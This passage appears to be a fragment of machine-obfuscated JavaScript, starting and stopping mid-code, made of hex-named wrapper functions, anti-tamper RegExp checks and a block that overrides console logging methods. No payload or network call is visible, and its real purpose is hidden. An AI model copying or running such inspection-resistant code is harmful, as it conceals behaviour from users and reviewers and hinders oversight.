_0x4b88e1(_0x324688-0x3d,_0x280e76-0x126,_0x324688- -0x32f,_0x350f12-0x9c,_0x350f12);}return _0x24f17f[_0x499730(0x29,0xf7,0x18,-0x1b,-0x65)](_0x129420,_0x212415);},'hBWlv':_0x24f17f[_0x2e1973(0x41f,0x50f,0x3d6,0x42d,0x516)],'PzYWc':_0x24f17f[_0x395555(0x403,0x314,0x271,0x258,0x2a9)],'wgcBM':function(_0x4bd654,_0x493b50){function _0x447a3d(_0xb8fb13,_0x1b34c9,_0x30bdda,_0x1577e3,_0x266a75){return _0x2e1973(_0xb8fb13-0x36,_0x1b34c9-0x1e3,_0x30bdda-0x178,_0x30bdda- -0x39c,_0x266a75);}return _0x24f17f[_0x447a3d(0x7e,0xff,0xef,0x83,0xc0)](_0x4bd654,_0x493b50);},'dLCBW':_0x24f17f[_0x395555(0x2c2,0x38b,0x394,0x39f,0x368)],'KSPRM':function(_0x371c7a,_0xa5feda){function _0x4151dc(_0xdf4ba3,_0x32c921,_0x189075,_0x3d22e1,_0x4e7392){return _0x2e1973(_0xdf4ba3-0x7b,_0x32c921-0x62,_0x189075-0x1ed,_0x4e7392- -0x44e,_0x3d22e1);}return _0x24f17f[_0x4151dc(0xfd,-0x6e,0x6f,-0xba,0x1e)](_0x371c7a,_0xa5feda);},'GLMVL':_0x24f17f[_0x2e1973(0x47e,0x3de,0x40b,0x3b2,0x353)],'SYXIA':_0x24f17f[_0x2e1973(0x505,0x4e2,0x3eb,0x41c,0x40a)],'wdiwl':function(_0x500f08,_0x1cbb8e){function _0x2432d5(_0x2394e0,_0x110f65,_0x268280,_0x1a725f,_0x350c44){return _0x40086d(_0x2394e0-0x35,_0x110f65-0x151,_0x110f65- -0x70,_0x268280,_0x350c44-0x121);}return _0x24f17f[_0x2432d5(-0x1d6,-0x1a8,-0xf6,-0x104,-0x149)](_0x500f08,_0x1cbb8e);},'EsZLX':_0x24f17f[_0x4b88e1(0x30b,0x3dc,0x3f6,0x331,0x4bb)]};function _0x395555(_0x4dcddc,_0x21899f,_0x3ea594,_0x56ef92,_0x21960f){return _0x2919a7(_0x56ef92,_0x21899f-0x186,_0x3ea594-0x72,_0x56ef92-0xeb,_0x21899f- -0x209);}if(_0x24f17f[_0x395555(0x363,0x2a4,0x2ea,0x2e6,0x285)](_0x24f17f[_0x395555(0x470,0x3ae,0x43e,0x3da,0x481)],_0x24f17f[_0x395555(0x465,0x3ae,0x457,0x367,0x442)])){var _0x778098=new _0x3178be(wXRCok[_0x40086d(-0x1b0,-0xf8,-0x176,-0x110,-0x1fc)]),_0x8c139a=new _0x53400a(wXRCok[_0x40086d(0xac,0x9c,-0x39,0x67,-0xfe)],'i'),_0x560b26=wXRCok[_0x4b88e1(0x45d,0x2f6,0x3ea,0x465,0x4bf)](_0x752780,wXRCok[_0x40086d(-0xe2,-0x164,-0xfa,-0xdc,-0x9e)]);!_0x778098[_0x4b88e1(0x380,0x1a4,0x294,0x35f,0x1cd)](wXRCok[_0x4b88e1(0x359,0x403,0x3d1,0x3bc,0x491)](_0x560b26,wXRCok[_0x2e1973(0x2ab,0x32a,0x282,0x326,0x25c)]))||!_0x8c139a[_0x4b88e1(0x324,0x28b,0x294,0x25b,0x222)](wXRCok[_0x40086d(-0x10e,-0x1e8,-0x158,-0x1c0,-0x84)](_0x560b26,wXRCok[_0x4b88e1(0x36d,0x39c,0x374,0x3c4,0x2b7)]))?wXRCok[_0x315316(0x115,0x2b1,0x21a,0x121,0x1c4)](_0x560b26,'0'):wXRCok[_0x2e1973(0x4a3,0x4ed,0x524,0x479,0x3de)](_0x20fddf);}else{var _0x2a16ed=!![];return function(_0x46cc9c,_0x486345){var _0x2dead9={'qknBc':function(_0x39eebd,_0xccf2b2){function _0x286fad(_0x25751b,_0x1d7e17,_0x54a825,_0x365c46,_0x4fcab1){return _0xc6ff(_0x25751b-0x1bf,_0x365c46);}return _0x3876ce[_0x286fad(0x416,0x499,0x484,0x471,0x416)](_0x39eebd,_0xccf2b2);},'gjlXg':_0x3876ce[_0xd68dde(0x27b,0x25a,0x2f4,0x308,0x249)],'yzOwS':function(_0x1568eb,_0x495357){function _0x1581a6(_0x49adbd,_0x41b04a,_0x45d8ee,_0xece7e1,_0x39b591){return _0xd68dde(_0x49adbd-0xce,_0x49adbd,_0x45d8ee-0x143,_0xece7e1-0x1,_0x39b591-0xb1);}return _0x3876ce[_0x1581a6(0x261,0x1dc,0x31d,0x2ef,0x2a2)](_0x1568eb,_0x495357);},'OyDby':function(_0x492c41,_0x2f6b09){function _0x1a6465(_0x3c703b,_0x4a7dd1,_0x1550f8,_0x46513c,_0x511b11){return _0xd68dde(_0x3c703b-0x1b,_0x511b11,_0x1550f8-0x189,_0x46513c-0x4a,_0x3c703b-0x395);}return _0x3876ce[_0x1a6465(0x591,0x5c3,0x5fe,0x52c,0x5e2)](_0x492c41,_0x2f6b09);},'SxTGo':_0x3876ce[_0xd68dde(0x69,0xa3,0x8e,0x19f,0x14a)],'TBGNm':_0x3876ce[_0xd68dde(0x2eb,0x29e,0x309,0x19c,0x229)],'rfSTK':function(_0x1890ff,_0x120a08){function _0x1d5157(_0x48f9a2,_0x51fccf,_0x3ccd7d,_0x5d88e3,_0x3a7c92){return _0xd68dde(_0x48f9a2-0xbb,_0x48f9a2,_0x3ccd7d-0x157,_0x5d88e3-0x105,_0x3a7c92- -0x1f3);}return _0x3876ce[_0x1d5157(0x10f,-0x55,-0x40,0xe1,0x6e)](_0x1890ff,_0x120a08);},'EqSCB':_0x3876ce[_0x32c232(0xeb,0x1a0,0x10e,0x1b6,0x1c)],'ajseK':function(_0x56c7ba,_0x213901){function _0x44ad78(_0x281844,_0x2f56d4,_0x4942a3,_0x17de31,_0x64fe4a){return _0xd68dde(_0x281844-0x3d,_0x2f56d4,_0x4942a3-0x71,_0x17de31-0x16d,_0x64fe4a-0xa4);}return _0x3876ce[_0x44ad78(0x30d,0x297,0x231,0x337,0x2c9)](_0x56c7ba,_0x213901);},'kqqDB':_0x3876ce[_0x4a3d60(0x290,0x160,0x2eb,0x224,0x2dd)],'SoZaK':_0x3876ce[_0x32c232(-0xf3,-0x108,-0x17,0x89,-0x6d)]};function _0x32c232(_0x42218f,_0x1a6e90,_0x3b2f81,_0x2af4df,_0x404f86){return _0x4b88e1(_0x42218f-0x18d,_0x1a6e90-0x1d6,_0x3b2f81- -0x336,_0x2af4df-0x14a,_0x1a6e90);}function _0x363181(_0x6ec2ac,_0xb48702,_0x1f800b,_0x31b5b7,_0x50c1fa){return _0x40086d(_0x6ec2ac-0x93,_0xb48702-0x3c,_0x31b5b7-0x5d,_0x1f800b,_0x50c1fa-0x171);}function _0x4a3d60(_0x25dd50,_0x2aa140,_0x5ca3b3,_0x178e94,_0x4d9947){return _0x40086d(_0x25dd50-0x4d,_0x2aa140-0x16,_0x178e94-0x25e,_0x2aa140,_0x4d9947-0x45);}function _0x39c05b(_0x4580ed,_0x187ba4,_0x5b51b5,_0x32dc1a,_0x1af198){return _0x395555(_0x4580ed-0xaf,_0x1af198-0x2d,_0x5b51b5-0x138,_0x4580ed,_0x1af198-0x15b);}function _0xd68dde(_0x25a64d,_0x2507bb,_0x35b8d2,_0x22739a,_0xa7bc14){return _0x395555(_0x25a64d-0xc6,_0xa7bc14- -0x184,_0x35b8d2-0x131,_0x2507bb,_0xa7bc14-0x11a);}if(_0x3876ce[_0x39c05b(0x3c2,0x2e6,0x36f,0x43c,0x384)](_0x3876ce[_0xd68dde(0x109,0x2b1,0x23f,0x275,0x1e6)],_0x3876ce[_0x39c05b(0x3df,0x3b7,0x438,0x43d,0x397)])){if(_0x32efef){var _0x11476e=_0xcaa460[_0x4a3d60(0x1b9,0x1af,0x296,0x253,0x234)](_0x15fdb1,arguments);return _0x4c9a41=null,_0x11476e;}}else{var _0x544849=_0x2a16ed?function(){var _0x19061f={'nDslu':function(_0xa3c676,_0x301227){function _0x5a5d57(_0x52ecd6,_0x330501,_0x2fc737,_0x5f1dbe,_0x23e045){return _0xc6ff(_0x5f1dbe-0x10d,_0x330501);}return _0x2dead9[_0x5a5d57(0x2e6,0x243,0x1f4,0x297,0x324)](_0xa3c676,_0x301227);},'HLznZ':_0x2dead9[_0x36ad11(0x548,0x533,0x445,0x4f7,0x45a)],'xuZCb':function(_0x314199,_0x30ebcb){function _0x4eab68(_0x42d737,_0x133cc1,_0x5517d3,_0x2d441e,_0x5c6251){return _0x36ad11(_0x5c6251,_0x133cc1-0x36,_0x5517d3-0x157,_0x2d441e-0x78,_0x42d737- -0x3fc);}return _0x2dead9[_0x4eab68(0x1cd,0x115,0x1af,0x282,0xf5)](_0x314199,_0x30ebcb);},'ZCfoe':function(_0x387bf1,_0x502f18){function _0x3bcc93(_0x515987,_0x2333a6,_0xcf4b83,_0x41039e,_0x5d8444){return _0x36ad11(_0x5d8444,_0x2333a6-0x188,_0xcf4b83-0x28,_0x41039e-0x17d,_0x2333a6- -0x181);}return _0x2dead9[_0x3bcc93(0x429,0x448,0x4c0,0x509,0x4f9)](_0x387bf1,_0x502f18);},'llhiy':function(_0x4e9b6f,_0x51ddf2){function _0x50f1bb(_0x129c97,_0x1ed110,_0x42f1d9,_0x25fae7,_0x25127a){return _0x36ad11(_0x42f1d9,_0x1ed110-0xcc,_0x42f1d9-0x17b,_0x25fae7-0x1c3,_0x129c97-0xbb);}return _0x2dead9[_0x50f1bb(0x5a9,0x65a,0x560,0x572,0x5fd)](_0x4e9b6f,_0x51ddf2);},'OAQCt':_0x2dead9[_0x3d97f7(0x228,0x259,0x1de,0x2b2,0x186)],'mlDFD':_0x2dead9[_0x3d97f7(0x264,0x3ba,0x34b,0x3fa,0x396)]};function _0x9d8605(_0xfe0aa6,_0x2f44ac,_0x79cf3c,_0x360781,_0x4ef616){return _0x39c05b(_0x2f44ac,_0x2f44ac-0x180,_0x79cf3c-0xcb,_0x360781-0x159,_0xfe0aa6- -0x50b);}function _0x24cec0(_0xe13c35,_0x565459,_0xa2676e,_0xd68bcf,_0xfd3678){return _0x4a3d60(_0xe13c35-0x15d,_0xa2676e,_0xa2676e-0x3d,_0xfd3678-0x24d,_0xfd3678-0x25);}function _0x3d97f7(_0x39a4b4,_0x2afee1,_0x1d714d,_0x3650cb,_0x548214){return _0x363181(_0x39a4b4-0xd2,_0x2afee1-0x17b,_0x39a4b4,_0x1d714d-0x2e6,_0x548214-0xde);}function _0x2663c3(_0x467083,_0x276f68,_0x575e3a,_0x3649a4,_0x3344ee){return _0x363181(_0x467083-0xae,_0x276f68-0x1c9,_0x467083,_0x3344ee- -0x64,_0x3344ee-0xe6);}function _0x36ad11(_0x486b82,_0xf17655,_0x5a34da,_0x532471,_0x28dbe0){return _0x363181(_0x486b82-0x1bf,_0xf17655-0xb1,_0x486b82,_0x28dbe0-0x544,_0x28dbe0-0x8e);}if(_0x2dead9[_0x3d97f7(0x332,0x3d6,0x391,0x45a,0x312)](_0x2dead9[_0x3d97f7(0x39b,0x2e8,0x37a,0x356,0x453)],_0x2dead9[_0x36ad11(0x622,0x550,0x5c0,0x510,0x5d8)]))_0x5f2523+=_0x19061f[_0x36ad11(0x549,0x4c7,0x688,0x4c3,0x5a8)](_0x19061f[_0x24cec0(0x331,0x342,0x30c,0x2bb,0x398)],_0x19061f[_0x36ad11(0x47d,0x5f2,0x564,0x5f6,0x518)](_0x32063b,_0x1fcb04));else{if(_0x486345){if(_0x2dead9[_0x2663c3(0x1a,0x2c,0x72,0x4a,0x39)](_0x2dead9[_0x3d97f7(0x459,0x306,0x371,0x2b6,0x3d2)],_0x2dead9[_0x2663c3(-0xb4,-0x50,-0x18d,-0x1a9,-0x12d)]))_0x3e4b69=EQWvcK[_0x24cec0(0x3a9,0x469,0x442,0x4f7,0x495)](_0x4be47a,EQWvcK[_0x36ad11(0x5ca,0x5fd,0x5a6,0x559,0x5a8)](EQWvcK[_0x24cec0(0x52a,0x3d9,0x4ee,0x526,0x47d)](EQWvcK[_0x24cec0(0x3c0,0x441,0x410,0x445,0x43d)],EQWvcK[_0x24cec0(0x41c,0x422,0x45e,0x393,0x441)]),');'))();else{var _0x4dfc9f=_0x486345[_0x3d97f7(0x37a,0x326,0x338,0x2af,0x383)](_0x46cc9c,arguments);return _0x486345=null,_0x4dfc9f;}}}}:function(){};return _0x2a16ed=![],_0x544849;}};}}());function _0x2f2e5b(_0x5c544b,_0x502fd8,_0x3bd512,_0x358e87,_0x324374){return _0xc6ff(_0x5c544b- -0x1e,_0x358e87);}(function(){function _0x56ed20(_0x316393,_0x9751b6,_0x3e6466,_0x352cf6,_0x103d7b){return _0x2f2e5b(_0x316393-0x157,_0x9751b6-0x17b,_0x3e6466-0x139,_0x352cf6,_0x103d7b-0xb5);}var _0x31511d={'qvrql':function(_0x19f27a,_0x419a01){function _0x56057a(_0x170997,_0x2d6a31,_0x4dbb0b,_0x181534,_0x592062){return _0xc6ff(_0x2d6a31- -0xc8,_0x181534);}return _0x24f17f[_0x56057a(0x196,0x10b,0x1c4,0x1d0,0x173)](_0x19f27a,_0x419a01);},'GJmaZ':_0x24f17f[_0x408c94(0x156,0x1ab,0xd9,0x109,0x183)],'xGYWi':_0x24f17f[_0x4c82d8(0x4ae,0x4f0,0x421,0x59a,0x55a)],'waFAp':_0x24f17f[_0x77aee2(-0x42,0x0,0xa9,-0x4f,0x51)],'mJSCE':function(_0x3be484,_0x440c81){function _0x33462f(_0x45e1b8,_0x1e53fe,_0x870893,_0x2f6bc0,_0x2a88cc){return _0x4c82d8(_0x2a88cc-0x68,_0x45e1b8,_0x870893-0x11d,_0x2f6bc0-0xe1,_0x2a88cc-0x13b);}return _0x24f17f[_0x33462f(0x556,0x625,0x60b,0x6ee,0x644)](_0x3be484,_0x440c81);},'SZofU':_0x24f17f[_0x408c94(0x1e9,0x2ca,0x2a5,0x338,0x278)],'bqeYH':function(_0x19400c,_0x46558e){function _0xf1ca41(_0x8f93d4,_0x15e628,_0x848122,_0x3e9484,_0x5a2dc9){return _0x4c82d8(_0x3e9484- -0x6ae,_0x15e628,_0x848122-0xe6,_0x3e9484-0xe8,_0x5a2dc9-0x18d);}return _0x24f17f[_0xf1ca41(-0x267,-0x1f3,-0x164,-0x1b7,-0x165)](_0x19400c,_0x46558e);},'ZMuKM':_0x24f17f[_0x408c94(0x146,0xe0,0x11d,0x35,0xcb)],'OINvL':_0x24f17f[_0x4c82d8(0x552,0x461,0x543,0x5bc,0x56b)],'QwNJG':_0x24f17f[_0x408c94(0x16f,0x208,0x266,0x171,0x1b4)],'MsInJ':_0x24f17f[_0x4c82d8(0x516,0x4fd,0x51b,0x4f6,0x4b3)],'TLTsd':function(_0x5a4490,_0x22bead){function _0x1fa31c(_0xde4f15,_0x58b2e0,_0x168ff2,_0x2bef75,_0xb0c678){return _0x4c82d8(_0xb0c678- -0x2c1,_0xde4f15,_0x168ff2-0xd1,_0x2bef75-0x2a,_0xb0c678-0x3a);}return _0x24f17f[_0x1fa31c(0x2c7,0x3d0,0x404,0x3e1,0x351)](_0x5a4490,_0x22bead);},'nUMgx':_0x24f17f[_0x77aee2(0x1d,-0xe,0x12,0xae,-0x2c)],'QCFgN':function(_0x12966f){function _0x13e793(_0x2ecaf9,_0x4ce69c,_0x12003c,_0x156ffd,_0x55b288){return _0x3e170f(_0x2ecaf9-0x22,_0x55b288-0x229,_0x12003c-0x3b,_0x156ffd-0x186,_0x2ecaf9);}return _0x24f17f[_0x13e793(0x23a,0x26f,0x2d9,0x34b,0x2a7)](_0x12966f);}};function _0x77aee2(_0x1b6f28,_0x7ecd19,_0x557b49,_0x5d3b0b,_0x5444ac){return _0x3fbb7b(_0x7ecd19- -0x366,_0x7ecd19-0x73,_0x557b49-0x17,_0x5d3b0b,_0x5444ac-0x1d1);}function _0x4c82d8(_0x17ac10,_0x4e88e7,_0x442d57,_0x399bf1,_0x3dd448){return _0x15c423(_0x17ac10-0x302,_0x4e88e7-0xf1,_0x442d57-0x1b6,_0x4e88e7,_0x3dd448-0xc0);}function _0x3e170f(_0x2a20a9,_0x34ba96,_0x3db367,_0x347d9a,_0x3708e4){return _0x15c423(_0x34ba96- -0x232,_0x34ba96-0x1b6,_0x3db367-0x1ab,_0x3708e4,_0x3708e4-0x57);}function _0x408c94(_0x8049d7,_0x2de1dc,_0x10b1a2,_0xc6955d,_0x5e77c6){return _0x2919a7(_0x8049d7,_0x2de1dc-0x1e4,_0x10b1a2-0xaf,_0xc6955d-0x188,_0x5e77c6- -0x3d4);}if(_0x24f17f[_0x3e170f(-0x85,-0x98,0x25,-0x1e,-0x144)](_0x24f17f[_0x56ed20(0x3cc,0x3ae,0x451,0x35d,0x4b2)],_0x24f17f[_0x408c94(0x281,0x1c1,0x1d6,0x213,0x250)])){var _0x492138=_0x24f17f[_0x4c82d8(0x642,0x6e1,0x6b3,0x599,0x639)][_0x408c94(0x1d1,0x195,0x214,0x207,0x23c)]('|'),_0x1ffd61=-0x8*-0xc8+-0x17c+-0x4c4;while(!![]){switch(_0x492138[_0x1ffd61++]){case'0':var _0x4ad972=_0x344f24[_0x48248a]||_0x43a58a;continue;case'1':var _0x48248a=_0x1059ae[_0x26e49b];continue;case'2':_0x43a58a[_0x56ed20(0x3e4,0x3a6,0x2f2,0x46c,0x4c4)+_0x4c82d8(0x59b,0x4c2,0x645,0x610,0x4bc)]=_0x387402[_0x3e170f(-0xa8,0x3b,-0x23,0x54,0x56)](_0x53b239);continue;case'3':_0x43a58a[_0x56ed20(0x3d6,0x4a3,0x492,0x36f,0x36c)+_0x4c82d8(0x5cb,0x66d,0x67b,0x4db,0x609)]=_0x4ad972[_0x3e170f(0x7d,0xcf,0x80,-0x19,0x24)+_0x3e170f(0x5e,0x97,0x8,0x97,-0x4)][_0x4c82d8(0x56f,0x620,0x608,0x52d,0x4f0)](_0x4ad972);continue;case'4':_0x2519fe[_0x48248a]=_0x43a58a;continue;case'5':var _0x43a58a=_0x58a6dd[_0x4c82d8(0x5a2,0x529,0x4e2,0x645,0x67c)+_0x408c94(0x281,0x318,0x286,0x276,0x257)+'r'][_0x56ed20(0x33a,0x358,0x382,0x2e3,0x410)+_0x77aee2(-0x5,0x91,0x10,0xcf,0x10c)][_0x408c94(0x2b3,0x1cf,0x163,0x268,0x1c6)](_0x21d0b9);continue;}break;}}else _0x24f17f[_0x3e170f(0x57,0x64,-0x42,-0x8e,0xa0)](_0x304f6b,this,function(){function _0x1467cb(_0x1e14ff,_0x47cdc6,_0xde8d90,_0x43d13c,_0x151d91){return _0x56ed20(_0x1e14ff- -0x2a9,_0x47cdc6-0x114,_0xde8d90-0x19a,_0x43d13c,_0x151d91-0x106);}function _0x2cecb5(_0x1e51a5,_0x27c416,_0x4a71ec,_0x107a2c,_0x26e745){return _0x4c82d8(_0x107a2c- -0x212,_0x1e51a5,_0x4a71ec-0xd1,_0x107a2c-0x13,_0x26e745-0x1cc);}function _0x315e52(_0x4e1a8e,_0x17fb9f,_0x3ab77b,_0x192558,_0x5b648b){return _0x77aee2(_0x4e1a8e-0x1ad,_0x5b648b-0x24b,_0x3ab77b-0x26,_0x17fb9f,_0x5b648b-0x8d);}function _0x1d786e(_0x461358,_0x457d91,_0x36076b,_0x3042e5,_0x326055){return _0x77aee2(_0x461358-0x1a3,_0x326055-0x90,_0x36076b-0x148,_0x457d91,_0x326055-0x156);}function _0x193447(_0x337f53,_0x4cfb2d,_0x1678a9,_0x4ffd26,_0x371d0f){return _0x56ed20(_0x371d0f- -0x47a,_0x4cfb2d-0x181,_0x1678a9-0x19,_0x4ffd26,_0x371d0f-0x172);}if(_0x31511d[_0x1d786e(0x17b,0xaf,0xe9,0x155,0x171)](_0x31511d[_0x1d786e(0xd6,-0x91,0xa9,0xa0,0x4e)],_0x31511d[_0x1d786e(-0xa1,0xbd,-0x2a,0x115,0x4e)])){var _0x512666=new RegExp(_0x31511d[_0x1467cb(0xd8,0x7,0x11a,0x13,0x1b2)]),_0x406859=new RegExp(_0x31511d[_0x2cecb5(0x351,0x380,0x2f6,0x3e1,0x3a0)],'i'),_0x35eef2=_0x31511d[_0x193447(-0x31,-0x146,-0x107,-0xc0,-0x112)](_0x37cbfd,_0x31511d[_0x1d786e(0xa3,0xa2,-0x7f,0x119,0x6c)]);if(!_0x512666[_0x315e52(0x172,0x293,0xbe,0xcf,0x1a1)](_0x31511d[_0x1467cb(0x13,0x4a,-0xd,0xfd,-0x36)](_0x35eef2,_0x31511d[_0x315e52(0x2e7,0x343,0x20d,0x264,0x2a0)]))||!_0x406859[_0x1467cb(-0x70,-0x13,-0x8a,-0x32,0x48)](_0x31511d[_0x2cecb5(0x26e,0x3be,0x30e,0x2d7,0x29c)](_0x35eef2,_0x31511d[_0x193447(-0xd,-0x16c,-0x182,-0xf,-0xd4)]))){if(_0x31511d[_0x2cecb5(0x346,0x366,0x4a2,0x3df,0x365)](_0x31511d[_0x1467cb(0xd7,0x198,0x166,0x54,0x1c3)],_0x31511d[_0x193447(-0x201,-0x1b4,-0x267,-0x2e5,-0x245)])){var _0x48c58c=_0x28eefb?function(){function _0x2c9517(_0xc4554,_0x34f62e,_0x4f6a2c,_0x572a71,_0x1e2bac){return _0x315e52(_0xc4554-0x52,_0x34f62e,_0x4f6a2c-0x15c,_0x572a71-0xb0,_0x4f6a2c-0x301);}if(_0x38beb4){var _0x2157dd=_0x2d2a37[_0x2c9517(0x569,0x55c,0x61e,0x632,0x6a0)](_0x823579,arguments);return _0x17188e=null,_0x2157dd;}}:function(){};return _0x273499=![],_0x48c58c;}else _0x31511d[_0x1d786e(0x5a,0x5e,-0x27,0x6e,0x11)](_0x35eef2,'0');}else{if(_0x31511d[_0x315e52(0x35b,0x335,0x2e1,0x2ed,0x32c)](_0x31511d[_0x1d786e(0x11d,0x23c,0xb4,0x1a1,0x152)],_0x31511d[_0x315e52(0x333,0x3a5,0x307,0x24a,0x30d)]))_0x31511d[_0x1d786e(0x1a9,0x18f,0x81,0x4e,0xf1)](_0x37cbfd);else return![];}}else{var _0x3c3137=_0x1ec339?function(){function _0x24edb9(_0x2315ef,_0xb99df2,_0x3f5506,_0xc319b3,_0x47f9d6){return _0x315e52(_0x2315ef-0x137,_0x47f9d6,_0x3f5506-0x68,_0xc319b3-0x1b8,_0xb99df2- -0x31a);}if(_0x560ced){var _0x357b2d=_0x1cdf93[_0x24edb9(0x63,0x3,-0xb6,0x7b,-0x4f)](_0x1b09e1,arguments);return _0x27ed4c=null,_0x357b2d;}}:function(){};return _0x4eb747=![],_0x3c3137;}})();}());function _0x15c423(_0x399536,_0x59aeda,_0x184739,_0x505591,_0x2d9d9b){return _0xc6ff(_0x399536-0x64,_0x505591);}var _0x31caba=(function(){function _0x59593a(_0x2804c7,_0x13fca6,_0x37389d,_0x4d1a9f,_0x4a2252){return _0x2f2e5b(_0x4d1a9f- -0xf8,_0x13fca6-0x1b0,_0x37389d-0xde,_0x37389d,_0x4a2252-0x1cb);}var _0x454943={'SKdjV':function(_0x26aa69,_0x2a15dc){function _0x34c5c3(_0x1ad8d9,_0x11a800,_0x44109f,_0x2e2c74,_0x3294da){return _0xc6ff(_0x2e2c74-0x9c,_0x3294da);}return _0x24f17f[_0x34c5c3(0x200,0x23d,0x297,0x2bf,0x2f1)](_0x26aa69,_0x2a15dc);},'OcGhk':function(_0x147f96,_0x5b288b){function _0x14e388(_0x56faef,_0xb6cd46,_0xa7aecb,_0x20244b,_0x42f8b9){return _0xc6ff(_0x56faef- -0x3ac,_0xb6cd46);}return _0x24f17f[_0x14e388(-0x270,-0x1d9,-0x276,-0x25d,-0x22c)](_0x147f96,_0x5b288b);},'GSMab':_0x24f17f[_0x48b808(0x43a,0x3d0,0x3e6,0x41b,0x3c5)],'ArZkZ':_0x24f17f[_0x48b808(0x29b,0x3f5,0x334,0x26a,0x2ce)],'IyrcB':_0x24f17f[_0xd73aca(0x3d2,0x491,0x415,0x424,0x497)],'GoZdp':function(_0x4bb2f9,_0x211606){function _0x31ff29(_0x363bd9,_0x52d5d2,_0x2af5ff,_0x278b93,_0x286761){return _0xd73aca(_0x363bd9-0x89,_0x52d5d2-0xcc,_0x2af5ff-0x1ce,_0x286761,_0x363bd9- -0x1a4);}return _0x24f17f[_0x31ff29(0x323,0x3a1,0x2c1,0x332,0x3ce)](_0x4bb2f9,_0x211606);},'jWzKq':_0x24f17f[_0xd73aca(0x668,0x4ea,0x697,0x685,0x5cb)],'UUSyr':_0x24f17f[_0x7eea42(0x35e,0x41c,0x3a9,0x33c,0x48e)],'ZhbNo':_0x24f17f[_0xd73aca(0x55e,0x6d6,0x69a,0x6d1,0x5ee)],'fcdse':function(_0x41eb50,_0x5d9f84){function _0x5f3bcb(_0x615662,_0x18cafa,_0x5d16fe,_0x16509a,_0x5d77b7){return _0x48b808(_0x615662-0x92,_0x5d77b7,_0x18cafa- -0x264,_0x16509a-0x18a,_0x5d77b7-0x199);}return _0x24f17f[_0x5f3bcb(0x183,0x16a,0x166,0xde,0x1fa)](_0x41eb50,_0x5d9f84);},'cEWUF':_0x24f17f[_0x7eea42(0x539,0x3bb,0x49f,0x456,0x4c0)],'SnqhT':_0x24f17f[_0x48b808(0x418,0x404,0x346,0x41d,0x2d8)],'VExSE':function(_0x15b6d4,_0x156340){function _0x4a366b(_0x41c180,_0x36ffbf,_0x2d8cf2,_0x16d2dd,_0x53d77e){return _0x7eea42(_0x41c180-0xc0,_0x36ffbf-0x17a,_0x2d8cf2- -0x567,_0x36ffbf,_0x53d77e-0x2c);}return _0x24f17f[_0x4a366b(-0xed,-0x7b,-0xc7,0x18,-0x19)](_0x15b6d4,_0x156340);},'RjnpY':_0x24f17f[_0xd73aca(0x686,0x63a,0x576,0x65f,0x5a1)]};function _0xd73aca(_0x42e1a7,_0x520f46,_0x4ef176,_0x37edc7,_0x5ce9e8){return _0x15c423(_0x5ce9e8-0x2e2,_0x520f46-0x1b1,_0x4ef176-0x115,_0x37edc7,_0x5ce9e8-0x16f);}function _0x251f5e(_0x5584c6,_0x358236,_0x26ed3a,_0x4314ab,_0x3cdb59){return _0x2919a7(_0x26ed3a,_0x358236-0x39,_0x26ed3a-0x125,_0x4314ab-0x110,_0x3cdb59- -0x263);}function _0x48b808(_0x4c36de,_0x5db8c3,_0x25e623,_0x56e9db,_0x2b00a4){return _0x15c423(_0x25e623-0x197,_0x5db8c3-0x156,_0x25e623-0xe7,_0x5db8c3,_0x2b00a4-0x163);}function _0x7eea42(_0x48f851,_0x4ece32,_0x5745e5,_0x281168,_0x20ddc8){return _0x2f2e5b(_0x5745e5-0x23b,_0x4ece32-0x150,_0x5745e5-0x46,_0x281168,_0x20ddc8-0xf2);}if(_0x24f17f[_0x48b808(0x36f,0x43a,0x42b,0x4cc,0x473)](_0x24f17f[_0x7eea42(0x3e6,0x2c4,0x326,0x356,0x3fe)],_0x24f17f[_0xd73aca(0x41a,0x488,0x448,0x390,0x483)]))vhgJUM[_0x59593a(-0x21,0x13,0xb6,0xa1,0x98)](_0x2c467e,'0');else{var _0x157d72=!![];return function(_0x22e2bc,_0x16d9cd){function _0x2cebd9(_0x4cafde,_0x1cfa32,_0x52e6dd,_0x1a7f03,_0x4f9db1){return _0x48b808(_0x4cafde-0x1b,_0x4cafde,_0x4f9db1- -0x23d,_0x1a7f03-0x188,_0x4f9db1-0x1e8);}function _0x586d63(_0x204070,_0x538438,_0xee632f,_0x19ac4c,_0x937fdf){return _0xd73aca(_0x204070-0x9c,_0x538438-0x1c8,_0xee632f-0x13a,_0xee632f,_0x538438- -0x164);}function _0x2ea802(_0x2cae8f,_0x5d996c,_0x43c6bc,_0xcdfd49,_0x1fa56b){return _0x7eea42(_0x2cae8f-0x1d3,_0x5d996c-0xff,_0x2cae8f- -0x32b,_0x5d996c,_0x1fa56b-0x9b);}var _0x424e90={'GWEIC':function(_0x4c9a8d,_0x1adcbf){function _0x1fbb7e(_0x113bbb,_0x300b27,_0x5e979b,_0x50c937,_0x185228){return _0xc6ff(_0x113bbb- -0x370,_0x5e979b);}return _0x454943[_0x1fbb7e(-0x10f,-0x148,-0x111,-0x53,-0x172)](_0x4c9a8d,_0x1adcbf);},'ncPpg':_0x454943[_0x50d58e(0x269,0x355,0x360,0x337,0x422)],'EfYik':_0x454943[_0x50d58e(0x2b2,0x27b,0x262,0x299,0x1ce)],'bQdyf':_0x454943[_0x50d58e(0x283,0x1cf,0x212,0x28f,0x29e)],'jptCF':function(_0x6fa356,_0x3af74c){function _0x544f0a(_0x3ff448,_0x2c33ee,_0x9552c3,_0x47e89e,_0x207849){return _0x586d63(_0x3ff448-0x19a,_0x2c33ee- -0x461,_0x207849,_0x47e89e-0x9a,_0x207849-0x3e);}return _0x454943[_0x544f0a(0x20,-0xcc,-0x1ba,-0xea,-0x1b8)](_0x6fa356,_0x3af74c);},'wrkPp':function(_0x1cb521,_0x111183){function _0x560afb(_0x1df4f8,_0x1e0591,_0x4fd83f,_0x2a92b7,_0x4b4e76){return _0x2cebd9(_0x1df4f8,_0x1e0591-0x134,_0x4fd83f-0xfc,_0x2a92b7-0x6b,_0x2a92b7-0x40d);}return _0x454943[_0x560afb(0x6a7,0x6b3,0x6d1,0x62c,0x67f)](_0x1cb521,_0x111183);},'maerf':_0x454943[_0x586d63(0x51e,0x446,0x52d,0x377,0x4cc)],'YNLRG':_0x454943[_0x4066a6(0x28a,0x390,0x2db,0x2fa,0x24a)],'lCrXN':_0x454943[_0x2cebd9(0x200,0x304,0x219,0x2d7,0x26f)],'RSqyw':function(_0x470d39,_0x1f2eab){function _0x503cf9(_0x4ca52d,_0x45dbfb,_0x4cd9bf,_0x389d53,_0x1b2992){return 